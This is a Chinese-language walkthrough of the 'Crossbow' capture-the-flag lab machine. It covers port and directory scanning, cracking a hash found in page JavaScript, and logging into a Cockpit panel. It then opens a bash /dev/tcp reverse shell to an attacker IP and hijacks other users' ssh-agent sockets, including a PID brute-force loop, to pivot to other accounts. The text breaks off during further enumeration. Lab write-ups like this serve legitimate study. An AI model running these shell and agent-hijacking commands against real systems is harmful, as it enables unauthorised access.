Crossbow
Crossbow
信息搜集
端口扫描
1
rustscan -a 172.20.10.3 -- -A
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
Open 172.20.10.3:22
Open 172.20.10.3:80
Open 172.20.10.3:9090
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOHL4gbzUOgWlMW/HgWpBe3FlvvdyW1IsS+o1NK/YbUOoM3iokvdbkFxXdYjyvzkNpvpCXfldEQwS+BIfEmdtwU=
| 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC0o8/EYPi0jQMqY1zqXqlKfugpCtjg0i5m3bzbyfqxt
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Polo's Adventures
|_http-server-header: Apache/2.4.57 (Debian)
9090/tcp open zeus-admin? syn-ack
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| Cross-Origin-Resource-Policy: same-origin
| X-Frame-Options: sameorigin
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
|_ font-weight: 300;
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.94SVN%I=7%D=4/3%Time=660D456F%P=x86_64-pc-linux-gnu%r(
SF:GetRequest,DB1,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-Type:\x20
SF:text/html;\x20charset=utf8\r\nTransfer-Encoding:\x20chunked\r\nX-DNS-Pr
SF:efetch-Control:\x20off\r\nReferrer-Policy:\x20no-referrer\r\nX-Content-
SF:Type-Options:\x20nosniff\r\nCross-Origin-Resource-Policy:\x20same-origi
SF:n\r\nX-Frame-Options:\x20sameorigin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<h
SF:tml>\n<head>\n\x20\x20\x20\x20<title>\r\nb\r\nBad\x20request\r\nc2c\r\n
SF:</title>\n\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20conte
SF:nt=\"text/html;\x20charset=utf-8\">\n\x20\x20\x20\x20<meta\x20name=\"vi
SF:ewport\"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n\x2
SF:0\x20\x20\x20<style>\n\tbody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20font-family:\x20\"RedHatDisplay\",\x20\"Open\x20Sans\",\x20Helvetic
SF:a,\x20Arial,\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20font-size:\x2012px;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20line-height:\x201\.66666667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20color:\x20#333333;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20background-color:\x20#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:}\n\x20\x20\x20\x20\x20\x20\x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20border:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20vertical-align:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20}\n\x20\x20\x20\x20\x20\x20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20font-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20}\n\x20\x20\x20\x20\x20\x20\x20\x20p\x20")%r(HTTPOptions,DB1,"HT
SF:TP/1\.1\x20400\x20Bad\x20request\r\nContent-Type:\x20text/html;\x20char
SF:set=utf8\r\nTransfer-Encoding:\x20chunked\r\nX-DNS-Prefetch-Control:\x2
SF:0off\r\nReferrer-Policy:\x20no-referrer\r\nX-Content-Type-Options:\x20n
SF:osniff\r\nCross-Origin-Resource-Policy:\x20same-origin\r\nX-Frame-Optio
SF:ns:\x20sameorigin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<head>\n\x20
SF:\x20\x20\x20<title>\r\nb\r\nBad\x20request\r\nc2c\r\n</title>\n\x20\x20
SF:\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20content=\"text/html;\x2
SF:0charset=utf-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20conten
SF:t=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<styl
SF:e>\n\tbody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin
SF::\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x
SF:20\"RedHatDisplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20Arial,\x20sa
SF:ns-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x
SF:2012px;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x
SF:201\.66666667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\
SF:x20#333333;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background
SF:-color:\x20#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x2
SF:0\x20\x20\x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20border:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20vert
SF:ical-align:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20
SF:\x20\x20\x20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20font-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20
SF:\x20\x20\x20\x20\x20\x20p\x20");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
开启了 80 端口,尝试进行目录扫描:
1
gobuster dir -u http://172.20.10.3/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html.png,jpg,zip
1
2
3
4
5
/.php (Status: 403) [Size: 276]
/.html.png (Status: 403) [Size: 276]
/.php (Status: 403) [Size: 276]
/.html.png (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]
漏洞扫描
1
nikto -h http://172.20.10.3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.3
+ Target Hostname: 172.20.10.3
+ Target Port: 80
+ Start Time: 2024-04-03 08:09:20 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.57 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: 1455, size: 60575d67a7363, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ 8102 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2024-04-03 08:09:38 (GMT-4) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
中间件查询
1
2
whatweb http://172.20.10.3
http://172.20.10.3 [200 OK] Apache[2.4.57], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.57 (Debian)], IP[172.20.10.3], Script, Title[Polo's Adventures]
漏洞挖掘
页面踩点
看一下插件:
F12看一下有没有做dns解析:

发现藏了东西:
1
2
3
4
5
6
7
8
9
10
const API_ENDPOINT = "https://phishing.crossbow.hmv/data";
const HASH_API_KEY = "49ef6b765d39f06ad6a20bc951308393";
// Metadata for last system upgrade
const SYSTEM_UPGRADE = {
version: "2.3.1",
date: "2023-04-15",
processedBy: "SnefruTools V1",
description: "Routine maintenance and security patches"
}
得到一组简单的用户名密码,并且得到它这个密码是由SnefruTools V1进行加密得来的,尝试看看这是个啥:
polo
49ef6b765d39f06ad6a20bc951308393
找到了网址,在线解密一下:
ELzkRudzaNXRyNuN6
访问敏感端口
尝试登录一下:
polo
ELzkRudzaNXRyNuN6
进来了啊!!!点击终端:
把shell弹到本地去:
1
bash -c 'exec bash -i &>/dev/tcp/172.20.10.8/1234 <&1'
1
sudo pwncat-cs -lp 1234 2>/dev/null
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
(remote) polo@crossbow:/home/polo$ whoami;id
polo
uid=1001(polo) gid=1001(polo) groups=1001(polo)
(remote) polo@crossbow:/home/polo$ sudo -l
[sudo] password for polo:
Sorry, user polo may not run sudo on crossbow.
(remote) polo@crossbow:/home/polo$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
Debian-exim:x:100:102::/var/spool/exim4:/usr/sbin/nologin
messagebus:x:101:103::/nonexistent:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
lea:x:1000:1000::/home/lea:/bin/bash
polo:x:1001:1001:,,,:/home/polo:/bin/bash
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
mysql:x:103:106:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:104:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:105:65534::/var/lib/nfs:/usr/sbin/nologin
gluster:x:106:107::/var/lib/glusterd:/usr/sbin/nologin
cockpit-ws:x:107:113::/nonexistent:/usr/sbin/nologin
cockpit-wsinstance:x:108:114::/nonexistent:/usr/sbin/nologin
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pedro:x:1002:1002::/home/pedro:/bin/sh
(remote) polo@crossbow:/home/polo$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
cat: /etc/cron.yearly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
(remote) polo@crossbow:/home/polo$ ls -la
total 48
drwx------ 1 polo polo 4096 Sep 16 2023 .
drwxr-xr-x 1 root root 4096 Sep 18 2023 ..
lrwxrwxrwx 1 root root 9 Sep 5 2023 .bash_history -> /dev/null
-rw-r--r-- 1 polo polo 220 Sep 3 2023 .bash_logout
-rw-r--r-- 1 polo polo 3527 Sep 16 2023 .bashrc
drwx------ 2 polo polo 4096 Sep 15 2023 .cache
drwx------ 3 polo polo 4096 Sep 16 2023 .gnupg
drwxr-xr-x 3 polo polo 4096 Sep 16 2023 .local
-rw-r--r-- 1 polo polo 807 Sep 3 2023 .profile
drwx------ 1 root root 4096 Sep 3 2023 .ssh
(remote) polo@crossbow:/home/polo$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/fusermount3
/usr/bin/ntfs-3g
/usr/bin/sudo
/usr/bin/ssh
/usr/sbin/pppd
/usr/sbin/exim4
/usr/lib/cockpit/cockpit-session
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
(remote) polo@crossbow:/home/polo$ find / -writable -type f 2>/dev/null
/home/polo/.profile
/home/polo/.bash_logout
/home/polo/.bashrc
.......
(remote) polo@crossbow:/home/polo$ cd /home
(remote) polo@crossbow:/home$ ls
lea polo
(remote) polo@crossbow:/home$ cd lea
(remote) polo@crossbow:/home/lea$ ls -la
total 48
drwxr-xr-x 1 lea lea 4096 Sep 18 2023 .
drwxr-xr-x 1 root root 4096 Sep 18 2023 ..
lrwxrwxrwx 1 root root 9 Sep 5 2023 .bash_history -> /dev/null
-rw-r--r-- 1 lea lea 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 lea lea 3527 Sep 18 2023 .bashrc
drwx------ 2 lea lea 4096 Sep 18 2023 .keychain
drwxr-xr-x 1 lea lea 4096 Dec 14 18:29 .local
-rw-r--r-- 1 lea lea 807 Apr 23 2023 .profile
drwx------ 1 lea lea 4096 Dec 14 17:55 .ssh
(remote) polo@crossbow:/home/lea$ cd .ssh
bash: cd: .ssh: Permission denied
准备传linpeas.sh的时候发现了tmp有奇怪的东西:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
(remote) polo@crossbow:/$ cd /tmp
(remote) polo@crossbow:/tmp$ ls
dbus-aOzC2qT5og ssh-XXXXXXcE94FH ssh-XXXXXXvsuvXX
(remote) polo@crossbow:/tmp$ file *
dbus-aOzC2qT5og: socket
ssh-XXXXXXcE94FH: directory
ssh-XXXXXXvsuvXX: directory
(remote) polo@crossbow:/tmp$ cd ssh-XXXXXXcE94FH/
bash: cd: ssh-XXXXXXcE94FH/: Permission denied
(remote) polo@crossbow:/tmp$ cd ssh-XXXXXXvsuvXX/
(remote) polo@crossbow:/tmp/ssh-XXXXXXvsuvXX$ ls -la
total 8
drwx------ 2 polo polo 4096 Apr 3 12:44 .
drwxrwxrwt 4 root root 4096 Apr 3 12:44 ..
srw------- 1 polo polo 0 Apr 3 12:44 agent.1259046
(remote) polo@crossbow:/tmp/ssh-XXXXXXvsuvXX$ file agent.1259046
agent.1259046: socket
查看一下是否正在运行有相关进程:
1
2
3
4
5
(remote) polo@crossbow:/tmp$ ps aux | grep "ssh"
root 30 0.0 0.1 15404 3356 ? Ss 12:01 0:00 sshd: /usr/sbin/sshd [listener] 0 of 10-100 startups
lea 1089 0.0 0.1 7792 2964 ? Ss 12:01 0:00 ssh-agent
polo 1259061 0.0 0.0 7660 776 ? Ss 12:44 0:00 /usr/bin/ssh-agent
polo 1639650 0.0 0.0 3744 1892 pts/1 S+ 12:57 0:00 grep ssh
发现用户lea正在执行ssh-agent

ssh-agent劫持
查看一下是个啥:
尝试使用一下:
1
SSH_AUTH_SOCK=/tmp/ssh-XXXXXXvsuvXX/agent.1259046; export SSH_AUTH_SOCK;
没毛反应,所以这前面是连接代理的意思?尝试ssh连接一下lea用户:
1
2
3
4
5
6
7
8
9
SSH_AUTH_SOCK=/tmp/ssh-XXXXXXvsuvXX/agent.1259046; ssh lea@172.20.10.3
The authenticity of host '172.20.10.3 (172.20.10.3)' can't be established.
ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
~/.ssh/known_hosts:4: [hashed name]
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])?
Host key verification failed.
说明是有效的,可能是使用方法不对,浏览相关文章,发现:
原来是代理转发,可能那个需要利用的agent藏在了没让我们打开的那个文件中,尝试利用一下:
1
SSH_AUTH_SOCK=/tmp/ssh-XXXXXXcE94FH/agent.1089 \ ssh lea@172.20.10.3
1
2
3
4
5
6
7
8
9
10
(remote) polo@crossbow:/tmp/ssh-XXXXXXvsuvXX$ SSH_AUTH_SOCK=/tmp/ssh-XXXXXXcE94FH/agent.1089 ssh lea@172.20.10.3
The authenticity of host '172.20.10.3 (172.20.10.3)' can't be established.
ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
~/.ssh/known_hosts:4: [hashed name]
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.20.10.3' (ED25519) to the list of known hosts.
lea@172.20.10.3's password:
看来有机会啊!
尝试一下别的用户:
lea
polo
pedro
1
2
(remote) polo@crossbow:/tmp/ssh-XXXXXXvsuvXX$ SSH_AUTH_SOCK=/tmp/ssh-XXXXXXcE94FH/agent.1089 ssh pedro@172.20.10.3
pedro@172.20.10.3's password:
对胃了,看来这个密钥的认证和pedro的是一样的!查看一下进程,没有发现pedro相关的,可惜。
1
ps -u pedro -o pid=
再找一下:
1
ps -ef | grep ssh-agent
没有收获,查看一下进程:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
(remote) polo@crossbow:/tmp/ssh-XXXXXXvsuvXX$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 4.6 1.5 36932 31208 ? Ss 12:01 4:04 /usr/bin/python3 /usr/bin/supervisord
root 6 0.0 0.0 2576 888 ? S 12:01 0:00 /bin/sh /usr/sbin/apachectl -D FOREGROUND
root 8 0.0 0.4 162176 8364 ? Sl 12:01 0:00 /usr/lib/cockpit/cockpit-ws --no-tls
lea 13 9.1 0.1 4564 3400 ? S 12:01 7:59 /bin/bash /home/lea/.local/agent
root 20 0.0 1.2 201120 24412 ? S 12:01 0:00 /usr/sbin/apache2 -D FOREGROUND
root 26 0.0 0.1 3976 2132 ? Ss 12:01 0:00 /usr/sbin/cron
root 30 0.0 0.1 15404 3356 ? Ss 12:01 0:00 sshd: /usr/sbin/sshd [listener] 0 of 10-100 startups
www-data 58 0.3 0.6 201856 12680 ? S 12:01 0:15 /usr/sbin/apache2 -D FOREGROUND
lea 1089 0.0 0.1 7792 2964 ? Ss 12:01 0:00 ssh-agent
www-data 154228 0.3 0.6 201856 12684 ? S 12:05 0:15 /usr/sbin/apache2 -D FOREGROUND
www-data 154262 0.3 0.6 201856 12676 ? S 12:05 0:15 /usr/sbin/apache2 -D FOREGROUND
www-data 154300 0.3 0.6 201856 12696 ? S 12:05 0:15 /usr/sbin/apache2 -D FOREGROUND
www-data 263666 0.3 0.6 201856 12708 ? S 12:09 0:15 /usr/sbin/apache2 -D FOREGROUND
www-data 263719 0.3 0.6 201704 12420 ? S 12:09 0:15 /usr/sbin/apache2 -D FOREGROUND
www-data 263751 0.3 0.6 201712 12420 ? S 12:09 0:15 /usr/sbin/apache2 -D FOREGROUND
www-data 263752 0.3 0.6 201868 12684 ? S 12:09 0:15 /usr/sbin/apache2 -D FOREGROUND
www-data 263753 0.3 0.6 201856 12704 ? S 12:09 0:15 /usr/sbin/apache2 -D FOREGROUND
www-data 263754 0.3 0.6 201848 12656 ? S 12:09 0:15 /usr/sbin/apache2 -D FOREGROUND
root 1258977 0.0 0.2 11664 5484 ? S 12:44 0:00 /usr/lib/cockpit/cockpit-session localhost
polo 1259061 0.0 0.0 7660 776 ? Ss 12:44 0:00 /usr/bin/ssh-agent
polo 1259123 0.0 0.4 309328 9084 ? Sl 12:44 0:00 cockpit-bridge
polo 1259141 0.0 0.2 8988 4148 ? S 12:44 0:00 dbus-daemon --print-address --session
polo 1266731 0.0 0.1 4608 3596 pts/0 Ss 12:45 0:00 /bin/bash
polo 1310390 0.0 0.1 4608 3692 pts/0 S 12:46 0:00 bash -i
polo 1310771 0.0 0.0 2936 1056 pts/0 S+ 12:46 0:00 /usr/bin/script -qc /usr/bin/bash /dev/null
polo 1310773 0.0 0.1 4740 3864 pts/1 Ss 12:46 0:00 /usr/bin/bash
polo 2575630 0.0 0.2 8536 4208 pts/1 R+ 13:28 0:00 ps aux
lea 2575631 0.0 0.0 4728 1440 ? R 13:28 0:00 find /tmp -name ssh-* -type d
没有头绪,先砰砰运气,在前后五十个PID内查看一下是否可以登录:
1
for i in {1040..1140}; do SSH_AUTH_SOCK=/tmp/ssh-XXXXXXcE94FH/agent.$i ssh pedro@172.20.10.3; done
一直按回车:
运气真好,直接搞出来了。
提权值root

查看一下连接情况:
发现两个不明连接:
127.0.0.1:3306
127.0.0.1:3000
访问一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
